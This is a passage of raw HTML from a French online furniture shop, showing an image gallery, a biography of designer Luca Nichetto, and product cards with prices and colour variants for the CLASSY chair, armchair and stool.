class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-20"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561f9d298.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-20"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561f9d298.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-21"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561fd528f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-21"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561fd528f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-22"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//650956204bb94.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-22"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//650956204bb94.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-23"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//650956208403c.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-23"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//650956208403c.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-24"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//650956210e7c5.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-24"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//650956210e7c5.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-25"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509562154d77.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-25"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509562154d77.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-26"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//65095621aee8d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-26"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//65095621aee8d.jpg" alt="" class="img-fluid"></div></div></div></div></div></div></div></div> <section class="product-accessories block block-section"><p class="custom-title"><span>Designer</span>Luca Nichetto</p><div id="designer"><div class="row"><div class="col-sm-4"> <img src="https://www.100chaises.fr/img/su/13.jpg" alt="luca-nichetto" class="img-fluid"></div><div class="col-sm-8 designer-description"><p>Né à Venise en 1976, Luca Nichetto étudie à l'Istituto Statale d'Arte de sa ville avant d'entreprendre un diplôme en design industriel à l'Université IUAV de Venise, dont il sort diplômé en 1998. En 1999, Nichetto commence sa carrière professionnelle chez le verrier Salviati, basé à Murano, puis devient concepteur de produits et consultant pour la société d'éclairage Foscarini. En 2006, il fonde son cabinet éponyme à Venise. En 2011, il se transfert à Stockholm, Suède, pour ouvrir un deuxième studio et continue à vivre et à travailler dans cette ville. Au cours de sa carrière, Nichetto a été directeur artistique pour de nombreuses marques internationales de design et a développé une connaissance approfondie de l'industrie du design. Il a donné des conférences et dirigé des ateliers dans diverses universités, notamment en tant que professeur de design à l'Université IUAV de Venise, et a fait partie de jurys pour divers concours internationaux de design. Le travail de Nichetto a été exposé dans le monde entier et a fait l'objet de rétrospectives dans des villes telles que Venise, Londres, Paris et Stockholm. Il a reçu de nombreux prix internationaux de design pour ses projets de design innovants, très recherchés, qui portent sur des produits, des meubles et des accessoires, ainsi que sur l'intégration de l'architecture et du design d'exposition.</p></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Collection</span>CLASSY</p><div id="collection"><div class="row"><div class="col-lg-4"><p>Classy est une nouvelle collection de chaises indoor et outdoor. Mais c’est surtout une toute nouvelle collaboration avec le talentueux designer italien Luca Nichetto, choisi pour sa capacité à créer des projets équilibrés et contemporains avec un design international.</p><p>La toute nouvelle gamme Classy est composée d'une chaise, d'un fauteuil et d'un tabouret, Classy est le résultat d'une alchimie exemplaire entre des éléments fonctionnels et une esthétique particulière &nbsp;que l'on retrouve dans le dessin de la coque, modélisée en douceur pour garantir les plus hauts standards de confort et d'ergonomie. La forme est élégante, rendue encore plus évidente par le jeu des contrastes et l'alternance des surfaces opaques et brillantes. Une famille complète pour une grande variété de solutions qui peuvent se prêter à des combinaisons pour tous les environnements intérieurs et extérieurs.</p><p>«Grâce à une attention particulière aux détails et à un design raffiné, la collection Classy trouve un équilibre naturel entre fonctionnalité et élégance. Chaise, fauteuil, tabouret, tous ces éléments trouvent leur marque distinctive dans la coque, dont la force semble délicatement modelée dans un pli central. &nbsp;La combinaison des différents matériaux pour le siège, opaque en dessous, brillant au-dessus et vice versa pour le dossier enveloppant, &nbsp;crée un jeu de contrastes et augmente l'effet de démarcation entre les deux pièces. La collection Classy offre une variété de solutions pour différents environnements, garantissant un confort et une touche de préciosité». Luca Nichetto</p> <br> <a href="https://www.100chaises.fr/581-classy" class="btn btn-secondary">Voir la collection</a></div><div class="col-lg-8"><div class="products slick-products-carousel products-grid slick-collection-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2649" data-id-product-attribute="74152"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2649-74152-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3853-etal_bois_vernis-frene_gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/76057-home_default/tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.jpg" alt="Tabouret design Classy, piétement bois de Frêne teinté gris, assise coque plastique couleur blanche." data-full-size-image-url="https://www.100chaises.fr/76057-thickbox_default/tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2649-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html">Tabouret de bar design CLASSY, piétement en bois de...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2649-74152-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3853-etal_bois_vernis-frene_gris">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2649-74152-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3853-etal_bois_vernis-frene_gris">ETAL-CLASSY-1097</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2649-74152-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3853-etal_bois_vernis-frene_gris"> <span class="product-price" content="446.52">446,52&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2649-74134-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3851-etal_bois_vernis-frene_miel" class="color" title="Frêne-miel" style="background-image: url(/img/co/3851.jpg)" ><span class="sr-only">Frêne-miel</span></a> <a href="https://www.100chaises.fr/2649-74133-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3852-etal_bois_vernis-frene_chataigne" class="color" title="Frêne-châtaigne" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></a> <a href="https://www.100chaises.fr/2649-74132-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3853-etal_bois_vernis-frene_gris" class="color" title="Frêne-gris" style="background-image: url(/img/co/3853.jpg)" ><span class="sr-only">Frêne-gris</span></a> <a href="https://www.100chaises.fr/2649-74131-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3854-etal_bois_vernis-frene_brun" class="color" title="Frêne-brun" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></a> <a href="https://www.100chaises.fr/2649-74130-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir" class="color" title="Frêne-noir" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></a> <a href="https://www.100chaises.fr/2649-74145-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3855-etal_bois_vernis-frene_noir" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2649-74140-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3300-etal_polypropylene_couleurs-noir_graphite_ral_9011/3855-etal_bois_vernis-frene_noir" class="color" title="Noir Graphite RAL-9011" style="background-image: url(/img/co/3300.jpg)" ><span class="sr-only">Noir Graphite RAL-9011</span></a> <a href="https://www.100chaises.fr/2649-74150-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3855-etal_bois_vernis-frene_noir" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2649-74130-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2649-74155-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r/3855-etal_bois_vernis-frene_noir" class="color" title="Argil NCS S6502-R" style="background-image: url(/img/co/3829.jpg)" ><span class="sr-only">Argil NCS S6502-R</span></a> <a href="https://www.100chaises.fr/2649-74135-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3849-etal_polypropylene_couleurs-bleu_d_eau_ncs_s4050_b40g/3855-etal_bois_vernis-frene_noir" class="color" title="Bleu d&#039;eau NCS S4050-B40G" style="background-image: url(/img/co/3849.jpg)" ><span class="sr-only">Bleu d&#039;eau NCS S4050-B40G</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2649-74152-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3853-etal_bois_vernis-frene_gris">Tabouret design&nbsp;CLASSY, pour hôtel, café, restaurant, CHR, mais aussi pour la maison, la cuisine ou l'îlot central, convient pour l'intérieur. Assise coque plastique monobloque en polypropylène teinté dans la masse. Piètement 4 pieds en bois de Frêne légèrement conique Ø50 mm., avec repose pieds finition inox brillant et&nbsp;tampons plastiques de protections...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2649&amp;id_product_attribute=74152" method="post"><input type="hidden" name="id_product" value="2649"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/76057-large_default/tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.jpg"><meta itemprop="name" content="Tabouret de bar design CLASSY, piétement en bois de Frêne massif teinté, assise coque plastique couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2649-tabouret-design-classy-pietement-en-bois-de-frene-massif-teinte-assise-coque-plastique-couleur.html"/><meta itemprop="description" content="Tabouret design&nbsp;CLASSY, pour hôtel, café, restaurant, CHR, mais aussi pour la maison, la cuisine ou l&#039;îlot central, convient pour l&#039;intérieur. Assise coque plastique monobloque en polypropylène teinté dans la masse. Piètement 4 pieds en bois de Frêne légèrement conique Ø50 mm., avec repose pieds finition inox brillant et&nbsp;tampons plastiques de protections..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="446.52"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2609" data-id-product-attribute="73237"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2609-73237-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/74694-home_default/fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.jpg" alt="Fauteuil design CLASSY, piétement bois de Frêne vernis noir, assise coque plastique couleur jaune curry." data-full-size-image-url="https://www.100chaises.fr/74694-thickbox_default/fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2609-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html">Fauteuil design CLASSY, piétement bois de Frêne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2609-73237-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2609-73237-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir">ETAL-CLASSY-1096</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2609-73237-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir"> <span class="product-price" content="422.76">422,76&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2609-73213-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel" class="color" title="Frêne-miel" style="background-image: url(/img/co/3851.jpg)" ><span class="sr-only">Frêne-miel</span></a> <a href="https://www.100chaises.fr/2609-73214-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3852-etal_bois_vernis-frene_chataigne" class="color" title="Frêne-châtaigne" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></a> <a href="https://www.100chaises.fr/2609-73215-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3853-etal_bois_vernis-frene_gris" class="color" title="Frêne-gris" style="background-image: url(/img/co/3853.jpg)" ><span class="sr-only">Frêne-gris</span></a> <a href="https://www.100chaises.fr/2609-73216-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3854-etal_bois_vernis-frene_brun" class="color" title="Frêne-brun" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></a> <a href="https://www.100chaises.fr/2609-73217-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3855-etal_bois_vernis-frene_noir" class="color" title="Frêne-noir" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></a> <a href="https://www.100chaises.fr/2609-73213-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2609-73223-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3851-etal_bois_vernis-frene_miel" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2609-73228-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3851-etal_bois_vernis-frene_miel" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2609-73233-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3851-etal_bois_vernis-frene_miel" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2609-73238-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021/3851-etal_bois_vernis-frene_miel" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2609-73218-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3297-etal_polypropylene_couleurs-argile_pantone_411c/3851-etal_bois_vernis-frene_miel" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2609-73237-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir">Fauteuil design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, cuisine, îlot central, chambre, salle à manger, convient pour l'intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse avec accoudoirs. Piètement 4 pieds en bois de Frêne Ø40 mm., légèrement conique. Finition peinture vernis au choix...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2609&amp;id_product_attribute=73237" method="post"><input type="hidden" name="id_product" value="2609"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/74694-large_default/fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.jpg"><meta itemprop="name" content="Fauteuil design CLASSY, piétement bois de Frêne vernis, assise coque plastique couleur avec accoudoirs."/><meta itemprop="url" content="https://www.100chaises.fr/2609-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html"/><meta itemprop="description" content="Fauteuil design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, cuisine, îlot central, chambre, salle à manger, convient pour l&#039;intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse avec accoudoirs. Piètement 4 pieds en bois de Frêne Ø40 mm., légèrement conique. Finition peinture vernis au choix..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="422.76"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2608" data-id-product-attribute="73087"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2608-73087-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/74559-home_default/chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.jpg" alt="Chaise design CLASSY, piétement bois de Frêne vernis naturel, assise coque plastique couleur noir." data-full-size-image-url="https://www.100chaises.fr/74559-thickbox_default/chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2608-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html">Chaise design CLASSY, piétement bois massif de Frêne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2608-73087-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2608-73087-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel">ETAL-CLASSY-1095</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2608-73087-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel"> <span class="product-price" content="393.6">393,60&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2608-73087-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel" class="color" title="Frêne-miel" style="background-image: url(/img/co/3851.jpg)" ><span class="sr-only">Frêne-miel</span></a> <a href="https://www.100chaises.fr/2608-73088-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3852-etal_bois_vernis-frene_chataigne" class="color" title="Frêne-châtaigne" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></a> <a href="https://www.100chaises.fr/2608-73089-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3853-etal_bois_vernis-frene_gris" class="color" title="Frêne-gris" style="background-image: url(/img/co/3853.jpg)" ><span class="sr-only">Frêne-gris</span></a> <a href="https://www.100chaises.fr/2608-73090-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3854-etal_bois_vernis-frene_brun" class="color" title="Frêne-brun" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></a> <a href="https://www.100chaises.fr/2608-73091-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3855-etal_bois_vernis-frene_noir" class="color" title="Frêne-noir" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></a> <a href="https://www.100chaises.fr/2608-73087-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2608-73097-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3851-etal_bois_vernis-frene_miel" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2608-73102-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3851-etal_bois_vernis-frene_miel" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2608-73107-chaise-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3851-etal_bois_vernis-frene_miel" class="color" title="Jaune Curry 